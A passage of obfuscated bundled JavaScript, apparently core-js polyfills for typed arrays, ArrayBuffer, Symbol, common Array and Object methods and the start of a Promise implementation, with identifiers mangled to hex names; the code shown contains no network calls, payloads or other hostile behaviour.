              return _0x32e1b5(2, _0x2c9be6[_0x1e9ff5]);
            } else {
              return _0xf3fc23(_0x2c9be6, _0x1e9ff5);
            }
          };
          var _0xf2f8b5 = function _0x3227a4(_0x14db52, _0x2634d9, _0xe6cc33) {
            if (_0x4c04d5(_0x14db52, _0x2634d9 = _0xec8938(_0x2634d9, true)) && _0x196372(_0xe6cc33) && _0x53d1f1(_0xe6cc33, "value") && !_0x53d1f1(_0xe6cc33, "get") && !_0x53d1f1(_0xe6cc33, "set") && !_0xe6cc33.configurable && (!_0x53d1f1(_0xe6cc33, "writable") || _0xe6cc33.writable) && (!_0x53d1f1(_0xe6cc33, "enumerable") || _0xe6cc33.enumerable)) {
              _0x14db52[_0x2634d9] = _0xe6cc33.value;
              return _0x14db52;
            }
            return _0x3cdd98(_0x14db52, _0x2634d9, _0xe6cc33);
          };
          if (_0x59e942) {
            if (!_0x4a7eab) {
              _0x2b90e7.f = _0x9aa511;
              _0x5a50e3.f = _0xf2f8b5;
              _0x3b3d52(_0x332e94, "buffer");
              _0x3b3d52(_0x332e94, "byteOffset");
              _0x3b3d52(_0x332e94, "byteLength");
              _0x3b3d52(_0x332e94, "length");
            }
            _0x2d782e({
              target: "Object",
              stat: true,
              forced: !_0x4a7eab
            }, {
              getOwnPropertyDescriptor: _0x9aa511,
              defineProperty: _0xf2f8b5
            });
            _0x57a45c.exports = function (_0x5c78b8, _0x38cb98, _0x1ab45e) {
              var _0x51798b = _0x5c78b8.match(/\d+$/)[0] / 8;
              var _0x5de79c = _0x5c78b8 + (_0x1ab45e ? "Clamped" : "") + "Array";
              var _0x44a187 = "get" + _0x5c78b8;
              var _0x1f7ac4 = "set" + _0x5c78b8;
              var _0x10a418 = _0x1e212d[_0x5de79c];
              var _0x181bde = _0x10a418;
              var _0x7095fe = _0x181bde && _0x181bde.prototype;
              var _0x2033fa = {};
              function _0x4bfe90(_0x664446, _0x3f1675) {
                var _0x57ff35 = _0x42833d(_0x664446);
                return _0x57ff35.view[_0x44a187](_0x3f1675 * _0x51798b + _0x57ff35.byteOffset, true);
              }
              function _0x5ceb6c(_0xcae6d2, _0x1844b2, _0x28fe12) {
                var _0x2f50ef = _0x42833d(_0xcae6d2);
                if (_0x1ab45e) {
                  _0x28fe12 = (_0x28fe12 = _0x15d917(_0x28fe12)) < 0 ? 0 : _0x28fe12 > 255 ? 255 : _0x28fe12 & 255;
                }
                _0x2f50ef.view[_0x1f7ac4](_0x1844b2 * _0x51798b + _0x2f50ef.byteOffset, _0x28fe12, true);
              }
              function _0xd2ba7f(_0x4c913f, _0x4d3d16) {
                _0x3cdd98(_0x4c913f, _0x4d3d16, {
                  get: function () {
                    return _0x4bfe90(this, _0x4d3d16);
                  },
                  set: function (_0x2187d8) {
                    return _0x5ceb6c(this, _0x4d3d16, _0x2187d8);
                  },
                  enumerable: true
                });
              }
              if (!_0x4a7eab) {
                _0x181bde = _0x38cb98(function (_0x11ee19, _0x319c69, _0x35b01f, _0x59fd79) {
                  _0x1929fe(_0x11ee19, _0x181bde, _0x5de79c);
                  var _0x32ecfd = 0;
                  var _0x425f30 = 0;
                  var _0x527160;
                  var _0x5b91ba;
                  var _0x552ec8;
                  if (!_0x196372(_0x319c69)) {
                    _0x552ec8 = _0x381606(_0x319c69);
                    _0x5b91ba = _0x552ec8 * _0x51798b;
                    _0x527160 = new _0x3aa603(_0x5b91ba);
                  } else if (_0xf198ba(_0x319c69)) {
                    _0x527160 = _0x319c69;
                    _0x425f30 = _0xe40f9b(_0x35b01f, _0x51798b);
                    var _0x524d3a = _0x319c69.byteLength;
                    if (_0x59fd79 === undefined) {
                      if (_0x524d3a % _0x51798b) {
                        throw _0x509993(_0x2213a8);
                      }
                      _0x5b91ba = _0x524d3a - _0x425f30;
                      if (_0x5b91ba < 0) {
                        throw _0x509993(_0x2213a8);
                      }
                    } else {
                      _0x5b91ba = _0x264862(_0x59fd79) * _0x51798b;
                      if (_0x5b91ba + _0x425f30 > _0x524d3a) {
                        throw _0x509993(_0x2213a8);
                      }
                    }
                    _0x552ec8 = _0x5b91ba / _0x51798b;
                  } else if (_0x238665(_0x319c69)) {
                    return _0x25a988(_0x181bde, _0x319c69);
                  } else {
                    return _0x1b6bbe.call(_0x181bde, _0x319c69);
                  }
                  _0x1a2d01(_0x11ee19, {
                    buffer: _0x527160,
                    byteOffset: _0x425f30,
                    byteLength: _0x5b91ba,
                    length: _0x552ec8,
                    view: new _0x16b856(_0x527160)
                  });
                  while (_0x32ecfd < _0x552ec8) {
                    _0xd2ba7f(_0x11ee19, _0x32ecfd++);
                  }
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x7095fe = _0x181bde.prototype = _0x1b269d(_0x332e94);
              } else if (_0x582c25) {
                _0x181bde = _0x38cb98(function (_0x4e8388, _0x10749b, _0x45de23, _0x44627e) {
                  _0x1929fe(_0x4e8388, _0x181bde, _0x5de79c);
                  return _0x468d1d(function () {
                    if (!_0x196372(_0x10749b)) {
                      return new _0x10a418(_0x381606(_0x10749b));
                    }
                    if (_0xf198ba(_0x10749b)) {
                      if (_0x44627e !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b), _0x44627e);
                      } else if (_0x45de23 !== undefined) {
                        return new _0x10a418(_0x10749b, _0xe40f9b(_0x45de23, _0x51798b));
                      } else {
                        return new _0x10a418(_0x10749b);
                      }
                    }
                    if (_0x238665(_0x10749b)) {
                      return _0x25a988(_0x181bde, _0x10749b);
                    }
                    return _0x1b6bbe.call(_0x181bde, _0x10749b);
                  }(), _0x4e8388, _0x181bde);
                });
                if (_0x549b36) {
                  _0x549b36(_0x181bde, _0x397921);
                }
                _0x169edc(_0x9b153f(_0x10a418), function (_0x243e79) {
                  if (!(_0x243e79 in _0x181bde)) {
                    _0x32c748(_0x181bde, _0x243e79, _0x10a418[_0x243e79]);
                  }
                });
                _0x181bde.prototype = _0x7095fe;
              }
              if (_0x7095fe.constructor !== _0x181bde) {
                _0x32c748(_0x7095fe, "constructor", _0x181bde);
              }
              if (_0x3a0840) {
                _0x32c748(_0x7095fe, _0x3a0840, _0x5de79c);
              }
              _0x2033fa[_0x5de79c] = _0x181bde;
              _0x2d782e({
                global: true,
                forced: _0x181bde != _0x10a418,
                sham: !_0x4a7eab
              }, _0x2033fa);
              if (!(_0x294e5f in _0x181bde)) {
                _0x32c748(_0x181bde, _0x294e5f, _0x51798b);
              }
              if (!(_0x294e5f in _0x7095fe)) {
                _0x32c748(_0x7095fe, _0x294e5f, _0x51798b);
              }
              _0x2d355f(_0x5de79c);
            };
          } else {
            _0x57a45c.exports = function () {};
          }
        },
        3832: function (_0x147738, _0x577d30, _0x25bede) {
          var _0x477c0a = _0x25bede(7854);
          var _0x1b276e = _0x25bede(7293);
          var _0x31abde = _0x25bede(7072);
          var _0x222d53 = _0x25bede(260).NATIVE_ARRAY_BUFFER_VIEWS;
          var _0x4ff05c = _0x477c0a.ArrayBuffer;
          var _0x5927ca = _0x477c0a.Int8Array;
          _0x147738.exports = !_0x222d53 || !_0x1b276e(function () {
            _0x5927ca(1);
          }) || !_0x1b276e(function () {
            new _0x5927ca(-1);
          }) || !_0x31abde(function (_0x2605a8) {
            new _0x5927ca();
            new _0x5927ca(null);
            new _0x5927ca(1.5);
            new _0x5927ca(_0x2605a8);
          }, true) || _0x1b276e(function () {
            return new _0x5927ca(new _0x4ff05c(2), 1, undefined).length !== 1;
          });
        },
        7321: function (_0x29fa15, _0x27f5c8, _0xb3d885) {
          var _0x268b49 = _0xb3d885(7908);
          var _0x3a68e2 = _0xb3d885(7466);
          var _0x497a37 = _0xb3d885(1246);
          var _0x51d8ef = _0xb3d885(7659);
          var _0x31a7bc = _0xb3d885(9974);
          var _0x1ea116 = _0xb3d885(260).aTypedArrayConstructor;
          _0x29fa15.exports = function _0x2c4320(_0x2b6a53) {
            var _0x2e7ebc = _0x268b49(_0x2b6a53);
            var _0x4d8864 = arguments.length;
            var _0x28291b = _0x4d8864 > 1 ? arguments[1] : undefined;
            var _0xf53c18 = _0x28291b !== undefined;
            var _0x2b6557 = _0x497a37(_0x2e7ebc);
            var _0x4377ba;
            var _0x1c37ac;
            var _0x3a9ea4;
            var _0x4687db;
            var _0x199ed0;
            var _0x459c2b;
            if (_0x2b6557 != undefined && !_0x51d8ef(_0x2b6557)) {
              _0x199ed0 = _0x2b6557.call(_0x2e7ebc);
              _0x459c2b = _0x199ed0.next;
              _0x2e7ebc = [];
              while (!(_0x4687db = _0x459c2b.call(_0x199ed0)).done) {
                _0x2e7ebc.push(_0x4687db.value);
              }
            }
            if (_0xf53c18 && _0x4d8864 > 2) {
              _0x28291b = _0x31a7bc(_0x28291b, arguments[2], 2);
            }
            _0x1c37ac = _0x3a68e2(_0x2e7ebc.length);
            _0x3a9ea4 = new (_0x1ea116(this))(_0x1c37ac);
            for (_0x4377ba = 0; _0x1c37ac > _0x4377ba; _0x4377ba++) {
              _0x3a9ea4[_0x4377ba] = _0xf53c18 ? _0x28291b(_0x2e7ebc[_0x4377ba], _0x4377ba) : _0x2e7ebc[_0x4377ba];
            }
            return _0x3a9ea4;
          };
        },
        9711: function (_0xf4b849) {
          var _0x440e47 = 0;
          var _0x39affc = Math.random();
          _0xf4b849.exports = function (_0x2a02ca) {
            return "Symbol(" + String(_0x2a02ca === undefined ? "" : _0x2a02ca) + ")_" + (++_0x440e47 + _0x39affc).toString(36);
          };
        },
        3307: function (_0x341550, _0x51ab52, _0x4820f0) {
          var _0x14f1d9 = _0x4820f0(133);
          _0x341550.exports = _0x14f1d9 && !Symbol.sham && typeof Symbol.iterator == "symbol";
        },
        6061: function (_0x100295, _0x5c6248, _0xdd4855) {
          var _0x6273a7 = _0xdd4855(5112);
          _0x5c6248.f = _0x6273a7;
        },
        5112: function (_0x3b8559, _0x199573, _0x5dd0b9) {
          var _0x577561 = _0x5dd0b9(7854);
          var _0x5d4fec = _0x5dd0b9(2309);
          var _0x27bc04 = _0x5dd0b9(6656);
          var _0x481fdd = _0x5dd0b9(9711);
          var _0x4c6c15 = _0x5dd0b9(133);
          var _0x45f907 = _0x5dd0b9(3307);
          var _0x5e675d = _0x5d4fec("wks");
          var _0x1b365e = _0x577561.Symbol;
          var _0x19be1c = _0x45f907 ? _0x1b365e : _0x1b365e && _0x1b365e.withoutSetter || _0x481fdd;
          _0x3b8559.exports = function (_0x50a988) {
            if (!_0x27bc04(_0x5e675d, _0x50a988)) {
              if (_0x4c6c15 && _0x27bc04(_0x1b365e, _0x50a988)) {
                _0x5e675d[_0x50a988] = _0x1b365e[_0x50a988];
              } else {
                _0x5e675d[_0x50a988] = _0x19be1c("Symbol." + _0x50a988);
              }
            }
            return _0x5e675d[_0x50a988];
          };
        },
        8264: function (_0x4d1c98, _0x46ef11, _0x3f297a) {
          'use strict';
  
          var _0xeda38 = _0x3f297a(2109);
          var _0x1b7a9f = _0x3f297a(7854);
          var _0x29f73c = _0x3f297a(3331);
          var _0x2229d3 = _0x3f297a(6340);
          var _0x4b4bbb = "ArrayBuffer";
          var _0x38c5b5 = _0x29f73c[_0x4b4bbb];
          var _0x24e766 = _0x1b7a9f[_0x4b4bbb];
          _0xeda38({
            global: true,
            forced: _0x24e766 !== _0x38c5b5
          }, {
            ArrayBuffer: _0x38c5b5
          });
          _0x2229d3(_0x4b4bbb);
        },
        9575: function (_0x3af538, _0x210d6b, _0x3cd510) {
          'use strict';
  
          var _0x259587 = _0x3cd510(2109);
          var _0x168a79 = _0x3cd510(7293);
          var _0x7100c6 = _0x3cd510(3331);
          var _0x84f3f7 = _0x3cd510(9670);
          var _0x1aa391 = _0x3cd510(1400);
          var _0x58fa2d = _0x3cd510(7466);
          var _0x1e0dac = _0x3cd510(6707);
          var _0xf5f6c4 = _0x7100c6.ArrayBuffer;
          var _0x2439a2 = _0x7100c6.DataView;
          var _0x40d212 = _0xf5f6c4.prototype.slice;
          var _0x12708c = _0x168a79(function () {
            return !new _0xf5f6c4(2).slice(1, undefined).byteLength;
          });
          _0x259587({
            target: "ArrayBuffer",
            proto: true,
            unsafe: true,
            forced: _0x12708c
          }, {
            slice: function _0x5284b8(_0x335596, _0x3b3042) {
              if (_0x40d212 !== undefined && _0x3b3042 === undefined) {
                return _0x40d212.call(_0x84f3f7(this), _0x335596);
              }
              var _0x27bca8 = _0x84f3f7(this).byteLength;
              var _0x4aad85 = _0x1aa391(_0x335596, _0x27bca8);
              var _0x1797e3 = _0x1aa391(_0x3b3042 === undefined ? _0x27bca8 : _0x3b3042, _0x27bca8);
              var _0x469137 = new (_0x1e0dac(this, _0xf5f6c4))(_0x58fa2d(_0x1797e3 - _0x4aad85));
              var _0x410b6f = new _0x2439a2(this);
              var _0x597ebb = new _0x2439a2(_0x469137);
              var _0x351919 = 0;
              while (_0x4aad85 < _0x1797e3) {
                _0x597ebb.setUint8(_0x351919++, _0x410b6f.getUint8(_0x4aad85++));
              }
              return _0x469137;
            }
          });
        },
        2222: function (_0x5563a5, _0x3184cc, _0x353f7a) {
          'use strict';
  
          var _0x5c8c62 = _0x353f7a(2109);
          var _0x1f7337 = _0x353f7a(7293);
          var _0x3faf80 = _0x353f7a(3157);
          var _0x305b6e = _0x353f7a(111);
          var _0x496fc3 = _0x353f7a(7908);
          var _0x1d69b6 = _0x353f7a(7466);
          var _0x2a9fc7 = _0x353f7a(6135);
          var _0x30412b = _0x353f7a(5417);
          var _0x381cd3 = _0x353f7a(1194);
          var _0x2b6af0 = _0x353f7a(5112);
          var _0x2d290b = _0x353f7a(7392);
          var _0x3046b0 = _0x2b6af0("isConcatSpreadable");
          var _0x3a586a = 9007199254740991;
          var _0x5390fa = "Maximum allowed index exceeded";
          var _0x93f9c1 = _0x2d290b >= 51 || !_0x1f7337(function () {
            var _0x5692cb = [];
            _0x5692cb[_0x3046b0] = false;
            return _0x5692cb.concat()[0] !== _0x5692cb;
          });
          var _0x241ba0 = _0x381cd3("concat");
          function _0x5440a1(_0x429a3e) {
            if (!_0x305b6e(_0x429a3e)) {
              return false;
            }
            var _0x597c78 = _0x429a3e[_0x3046b0];
            if (_0x597c78 !== undefined) {
              return !!_0x597c78;
            } else {
              return _0x3faf80(_0x429a3e);
            }
          }
          var _0x47b53f = !_0x93f9c1 || !_0x241ba0;
          _0x5c8c62({
            target: "Array",
            proto: true,
            forced: _0x47b53f
          }, {
            concat: function _0x581cfd(_0xea2ff2) {
              var _0x420315 = _0x496fc3(this);
              var _0x1875e4 = _0x30412b(_0x420315, 0);
              var _0x1d12f7 = 0;
              var _0x4979f5;
              var _0xa2efe0;
              var _0x2a20bb;
              var _0x32a59a;
              var _0x2846f2;
              _0x4979f5 = -1;
              _0x2a20bb = arguments.length;
              for (; _0x4979f5 < _0x2a20bb; _0x4979f5++) {
                _0x2846f2 = _0x4979f5 === -1 ? _0x420315 : arguments[_0x4979f5];
                if (_0x5440a1(_0x2846f2)) {
                  _0x32a59a = _0x1d69b6(_0x2846f2.length);
                  if (_0x1d12f7 + _0x32a59a > _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  for (_0xa2efe0 = 0; _0xa2efe0 < _0x32a59a; _0xa2efe0++, _0x1d12f7++) {
                    if (_0xa2efe0 in _0x2846f2) {
                      _0x2a9fc7(_0x1875e4, _0x1d12f7, _0x2846f2[_0xa2efe0]);
                    }
                  }
                } else {
                  if (_0x1d12f7 >= _0x3a586a) {
                    throw TypeError(_0x5390fa);
                  }
                  _0x2a9fc7(_0x1875e4, _0x1d12f7++, _0x2846f2);
                }
              }
              _0x1875e4.length = _0x1d12f7;
              return _0x1875e4;
            }
          });
        },
        3290: function (_0x5fa2ad, _0x5e14b, _0x5329b3) {
          var _0x3a6fa1 = _0x5329b3(2109);
          var _0x2e926b = _0x5329b3(1285);
          var _0x11b69d = _0x5329b3(1223);
          _0x3a6fa1({
            target: "Array",
            proto: true
          }, {
            fill: _0x2e926b
          });
          _0x11b69d("fill");
        },
        9554: function (_0xf2b3a5, _0x90ed82, _0x2df8d0) {
          'use strict';
  
          var _0x4557f2 = _0x2df8d0(2109);
          var _0x30d1b6 = _0x2df8d0(8533);
          _0x4557f2({
            target: "Array",
            proto: true,
            forced: [].forEach != _0x30d1b6
          }, {
            forEach: _0x30d1b6
          });
        },
        6699: function (_0x3652e8, _0x16f347, _0x382d69) {
          'use strict';
  
          var _0x344bee = _0x382d69(2109);
          var _0x580243 = _0x382d69(1318).includes;
          var _0x4ebf5b = _0x382d69(1223);
          var _0x7eeeeb = _0x382d69(4879);
          var _0x486681 = _0x7eeeeb("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x344bee({
            target: "Array",
            proto: true,
            forced: !_0x486681
          }, {
            includes: function _0x3528d9(_0x216c9b) {
              return _0x580243(this, _0x216c9b, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
          _0x4ebf5b("includes");
        },
        2772: function (_0x49c093, _0x1b041e, _0x1b99e5) {
          'use strict';
  
          var _0x21e5bf = _0x1b99e5(2109);
          var _0x10a065 = _0x1b99e5(1318).indexOf;
          var _0xc74484 = _0x1b99e5(9341);
          var _0x436483 = _0x1b99e5(4879);
          var _0x4c53dd = [].indexOf;
          var _0xb98011 = !!_0x4c53dd && 1 / [1].indexOf(1, -0) < 0;
          var _0x59a881 = _0xc74484("indexOf");
          var _0xbdd261 = _0x436483("indexOf", {
            ACCESSORS: true,
            1: 0
          });
          _0x21e5bf({
            target: "Array",
            proto: true,
            forced: _0xb98011 || !_0x59a881 || !_0xbdd261
          }, {
            indexOf: function _0x3a1f96(_0xccbdf3) {
              if (_0xb98011) {
                return _0x4c53dd.apply(this, arguments) || 0;
              } else {
                return _0x10a065(this, _0xccbdf3, arguments.length > 1 ? arguments[1] : undefined);
              }
            }
          });
        },
        6992: function (_0x5dc4ed, _0x5b6ac0, _0x162086) {
          'use strict';
  
          var _0x4d221f = _0x162086(5656);
          var _0x2fdd16 = _0x162086(1223);
          var _0x43860a = _0x162086(7497);
          var _0x4af0e0 = _0x162086(9909);
          var _0x42016e = _0x162086(654);
          var _0x5821ea = "Array Iterator";
          var _0x5e0b74 = _0x4af0e0.set;
          var _0x5ee8da = _0x4af0e0.getterFor(_0x5821ea);
          _0x5dc4ed.exports = _0x42016e(Array, "Array", function (_0x8dc577, _0x926093) {
            _0x5e0b74(this, {
              type: _0x5821ea,
              target: _0x4d221f(_0x8dc577),
              index: 0,
              kind: _0x926093
            });
          }, function () {
            var _0x2dce39 = _0x5ee8da(this);
            var _0x1deafb = _0x2dce39.target;
            var _0xcf5dd5 = _0x2dce39.kind;
            var _0x391239 = _0x2dce39.index++;
            if (!_0x1deafb || _0x391239 >= _0x1deafb.length) {
              _0x2dce39.target = undefined;
              return {
                value: undefined,
                done: true
              };
            }
            if (_0xcf5dd5 == "keys") {
              return {
                value: _0x391239,
                done: false
              };
            }
            if (_0xcf5dd5 == "values") {
              return {
                value: _0x1deafb[_0x391239],
                done: false
              };
            }
            return {
              value: [_0x391239, _0x1deafb[_0x391239]],
              done: false
            };
          }, "values");
          _0x43860a.Arguments = _0x43860a.Array;
          _0x2fdd16("keys");
          _0x2fdd16("values");
          _0x2fdd16("entries");
        },
        9600: function (_0x36dab5, _0xaf192d, _0x28af58) {
          'use strict';
  
          var _0xd7f36f = _0x28af58(2109);
          var _0x5f013e = _0x28af58(8361);
          var _0x54edf7 = _0x28af58(5656);
          var _0x6ed2ff = _0x28af58(9341);
          var _0x1cd3cd = [].join;
          var _0x4e63f5 = _0x5f013e != Object;
          var _0x5b67bf = _0x6ed2ff("join", ",");
          _0xd7f36f({
            target: "Array",
            proto: true,
            forced: _0x4e63f5 || !_0x5b67bf
          }, {
            join: function _0xa67c6f(_0x29e671) {
              return _0x1cd3cd.call(_0x54edf7(this), _0x29e671 === undefined ? "," : _0x29e671);
            }
          });
        },
        1249: function (_0x5547c1, _0x54db09, _0x2db121) {
          'use strict';
  
          var _0x15882a = _0x2db121(2109);
          var _0x4d01b0 = _0x2db121(2092).map;
          var _0x30c2eb = _0x2db121(1194);
          var _0xdcba3f = _0x2db121(4879);
          var _0x2d17aa = _0x30c2eb("map");
          var _0x5aeb8c = _0xdcba3f("map");
          _0x15882a({
            target: "Array",
            proto: true,
            forced: !_0x2d17aa || !_0x5aeb8c
          }, {
            map: function _0x1af62e(_0x3cf3dc) {
              return _0x4d01b0(this, _0x3cf3dc, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        5827: function (_0x1d13c7, _0x27ecf1, _0x59c42e) {
          'use strict';
  
          var _0x48a86d = _0x59c42e(2109);
          var _0x47c57e = _0x59c42e(3671).left;
          var _0x3e72f2 = _0x59c42e(9341);
          var _0x400e44 = _0x59c42e(4879);
          var _0x25ab4d = _0x59c42e(7392);
          var _0x2b2283 = _0x59c42e(5268);
          var _0xbe91af = _0x3e72f2("reduce");
          var _0x33a93b = _0x400e44("reduce", {
            1: 0
          });
          var _0x28bf5c = !_0x2b2283 && _0x25ab4d > 79 && _0x25ab4d < 83;
          _0x48a86d({
            target: "Array",
            proto: true,
            forced: !_0xbe91af || !_0x33a93b || _0x28bf5c
          }, {
            reduce: function _0x224558(_0x2248e7) {
              return _0x47c57e(this, _0x2248e7, arguments.length, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        7042: function (_0x262f4c, _0x88985c, _0x12788b) {
          'use strict';
  
          var _0x22c38f = _0x12788b(2109);
          var _0x4b03ce = _0x12788b(111);
          var _0x2a7ebb = _0x12788b(3157);
          var _0x2b6055 = _0x12788b(1400);
          var _0x3ea85c = _0x12788b(7466);
          var _0x194b76 = _0x12788b(5656);
          var _0x4d8601 = _0x12788b(6135);
          var _0x53a0ca = _0x12788b(5112);
          var _0x3325f2 = _0x12788b(1194);
          var _0x1eb58 = _0x12788b(4879);
          var _0x2ec7b1 = _0x3325f2("slice");
          var _0x110a8b = _0x1eb58("slice", {
            ACCESSORS: true,
            0: 0,
            1: 2
          });
          var _0x433ef4 = _0x53a0ca("species");
          var _0x4d4197 = [].slice;
          var _0x112f43 = Math.max;
          _0x22c38f({
            target: "Array",
            proto: true,
            forced: !_0x2ec7b1 || !_0x110a8b
          }, {
            slice: function _0x38aef8(_0x1c03b6, _0x8dcf00) {
              var _0x558b66 = _0x194b76(this);
              var _0x9ffdd6 = _0x3ea85c(_0x558b66.length);
              var _0x10dcf7 = _0x2b6055(_0x1c03b6, _0x9ffdd6);
              var _0x304248 = _0x2b6055(_0x8dcf00 === undefined ? _0x9ffdd6 : _0x8dcf00, _0x9ffdd6);
              var _0x53880b;
              var _0x487eb6;
              var _0x20b9cb;
              if (_0x2a7ebb(_0x558b66)) {
                _0x53880b = _0x558b66.constructor;
                if (typeof _0x53880b == "function" && (_0x53880b === Array || _0x2a7ebb(_0x53880b.prototype))) {
                  _0x53880b = undefined;
                } else if (_0x4b03ce(_0x53880b)) {
                  _0x53880b = _0x53880b[_0x433ef4];
                  if (_0x53880b === null) {
                    _0x53880b = undefined;
                  }
                }
                if (_0x53880b === Array || _0x53880b === undefined) {
                  return _0x4d4197.call(_0x558b66, _0x10dcf7, _0x304248);
                }
              }
              _0x487eb6 = new (_0x53880b === undefined ? Array : _0x53880b)(_0x112f43(_0x304248 - _0x10dcf7, 0));
              for (_0x20b9cb = 0; _0x10dcf7 < _0x304248; _0x10dcf7++, _0x20b9cb++) {
                if (_0x10dcf7 in _0x558b66) {
                  _0x4d8601(_0x487eb6, _0x20b9cb, _0x558b66[_0x10dcf7]);
                }
              }
              _0x487eb6.length = _0x20b9cb;
              return _0x487eb6;
            }
          });
        },
        5212: function (_0x2dd875, _0x23f53f, _0x517475) {
          'use strict';
  
          var _0xa33ff6 = _0x517475(2109);
          var _0x219a64 = _0x517475(2092).some;
          var _0x5b2163 = _0x517475(9341);
          var _0x5f48e3 = _0x517475(4879);
          var _0xf5dc12 = _0x5b2163("some");
          var _0x28105a = _0x5f48e3("some");
          _0xa33ff6({
            target: "Array",
            proto: true,
            forced: !_0xf5dc12 || !_0x28105a
          }, {
            some: function _0x64cf6f(_0x55d11c) {
              return _0x219a64(this, _0x55d11c, arguments.length > 1 ? arguments[1] : undefined);
            }
          });
        },
        2707: function (_0x2644a0, _0x54e598, _0x2dd20e) {
          'use strict';
  
          var _0x7fd63d = _0x2dd20e(2109);
          var _0xa2df75 = _0x2dd20e(3099);
          var _0x9ed81 = _0x2dd20e(7908);
          var _0x487ab2 = _0x2dd20e(7293);
          var _0x4f74a1 = _0x2dd20e(9341);
          var _0x4ecf4c = [];
          var _0x21af17 = _0x4ecf4c.sort;
          var _0xda0809 = _0x487ab2(function () {
            _0x4ecf4c.sort(undefined);
          });
          var _0x36c7ee = _0x487ab2(function () {
            _0x4ecf4c.sort(null);
          });
          var _0x567c4e = _0x4f74a1("sort");
          var _0x371b37 = _0xda0809 || !_0x36c7ee || !_0x567c4e;
          _0x7fd63d({
            target: "Array",
            proto: true,
            forced: _0x371b37
          }, {
            sort: function _0x1bce2c(_0xe38261) {
              if (_0xe38261 === undefined) {
                return _0x21af17.call(_0x9ed81(this));
              } else {
                return _0x21af17.call(_0x9ed81(this), _0xa2df75(_0xe38261));
              }
            }
          });
        },
        8309: function (_0x261b51, _0x4bc4a7, _0x5c5224) {
          var _0xcbf1fd = _0x5c5224(9781);
          var _0x59a8da = _0x5c5224(3070).f;
          var _0x496ee3 = Function.prototype;
          var _0x1c47b2 = _0x496ee3.toString;
          var _0xf56d3e = /^\s*function ([^ (]*)/;
          var _0x23690b = "name";
          if (_0xcbf1fd && !(_0x23690b in _0x496ee3)) {
            _0x59a8da(_0x496ee3, _0x23690b, {
              configurable: true,
              get: function () {
                try {
                  return _0x1c47b2.call(this).match(_0xf56d3e)[1];
                } catch (_0x57ae10) {
                  return "";
                }
              }
            });
          }
        },
        9601: function (_0x3c3262, _0x3aa5b6, _0x2918e3) {
          var _0x570a86 = _0x2918e3(2109);
          var _0x497225 = _0x2918e3(1574);
          _0x570a86({
            target: "Object",
            stat: true,
            forced: Object.assign !== _0x497225
          }, {
            assign: _0x497225
          });
        },
        7941: function (_0x49a942, _0x44e673, _0x1bbe5b) {
          var _0x520709 = _0x1bbe5b(2109);
          var _0x581585 = _0x1bbe5b(7908);
          var _0x28f0e7 = _0x1bbe5b(1956);
          var _0x4316be = _0x1bbe5b(7293);
          var _0x4c1c14 = _0x4316be(function () {
            _0x28f0e7(1);
          });
          _0x520709({
            target: "Object",
            stat: true,
            forced: _0x4c1c14
          }, {
            keys: function _0x6a1879(_0xc993c8) {
              return _0x28f0e7(_0x581585(_0xc993c8));
            }
          });
        },
        1539: function (_0x186832, _0xe1072b, _0x36970a) {
          var _0x3fc4ba = _0x36970a(1694);
          var _0xa99ed1 = _0x36970a(1320);
          var _0x11c6c1 = _0x36970a(288);
          if (!_0x3fc4ba) {
            _0xa99ed1(Object.prototype, "toString", _0x11c6c1, {
              unsafe: true
            });
          }
        },
        6833: function (_0x28e47b, _0x319e27, _0x150fb6) {
          var _0x16cdcb = _0x150fb6(2109);
          var _0x3252da = _0x150fb6(4699).values;
          _0x16cdcb({
            target: "Object",
            stat: true
          }, {
            values: function _0x383646(_0x13cca4) {
              return _0x3252da(_0x13cca4);
            }
          });
        },
        8674: function (_0x33b8f1, _0x1801b0, _0x45b5f3) {
          'use strict';
  
          var _0x281a8f = _0x45b5f3(2109);
          var _0x3a29ef = _0x45b5f3(1913);
          var _0x196f87 = _0x45b5f3(7854);
          var _0x349ce2 = _0x45b5f3(5005);
          var _0x362b08 = _0x45b5f3(3366);
          var _0x2e3f94 = _0x45b5f3(1320);
          var _0x1f586f = _0x45b5f3(2248);
          var _0xbbcacd = _0x45b5f3(8003);
          var _0x53fc9b = _0x45b5f3(6340);
          var _0x4f517c = _0x45b5f3(111);
          var _0x52cdbb = _0x45b5f3(3099);
          var _0x31da92 = _0x45b5f3(5787);
          var _0x1b9c73 = _0x45b5f3(2788);
          var _0x3135a0 = _0x45b5f3(408);
          var _0x414e58 = _0x45b5f3(7072);
          var _0x50334d = _0x45b5f3(6707);
          var _0x13983d = _0x45b5f3(261).set;
          var _0x5964e6 = _0x45b5f3(5948);
          var _0x170533 = _0x45b5f3(9478);
          var _0x255dfa = _0x45b5f3(842);
          var _0x38f276 = _0x45b5f3(8523);
          var _0x228dec = _0x45b5f3(2534);
          var _0x515232 = _0x45b5f3(9909);
          var _0xf320a5 = _0x45b5f3(4705);
          var _0x485cee = _0x45b5f3(5112);
          var _0x10ea80 = _0x45b5f3(5268);
          var _0x43669b = _0x45b5f3(7392);
          var _0x3959df = _0x485cee("species");
          var _0x3b36e3 = "Promise";
          var _0xcef16f = _0x515232.get;
          var _0x71c1dc = _0x515232.set;
          var _0xc172c6 = _0x515232.getterFor(_0x3b36e3);
          var _0x24d581 = _0x362b08;
          var _0x51082c = _0x196f87.TypeError;
          var _0x32ba7a = _0x196f87.document;
          var _0x832dce = _0x196f87.process;
          var _0x58a318 = _0x349ce2("fetch");
          var _0x6197c7 = _0x38f276.f;
          var _0x40c1c4 = _0x6197c7;
          var _0x353fb6 = !!_0x32ba7a && !!_0x32ba7a.createEvent && !!_0x196f87.dispatchEvent;
          var _0x345aea = typeof PromiseRejectionEvent == "function";
          var _0x8682fe = "unhandledrejection";
          var _0x83a9aa = "rejectionhandled";
          var _0x2922a1 = 0;
          var _0x3e9688 = 1;
          var _0x4b5a96 = 2;
          var _0x4b75ae = 1;
          var _0xa1cac0 = 2;
          var _0x5da393;
          var _0x21bbcd;
          var _0x4105b5;
          var _0x53fb5e;
          var _0x87b4c2 = _0xf320a5(_0x3b36e3, function () {
            var _0x3677b1 = _0x1b9c73(_0x24d581) !== String(_0x24d581);
            if (!_0x3677b1) {
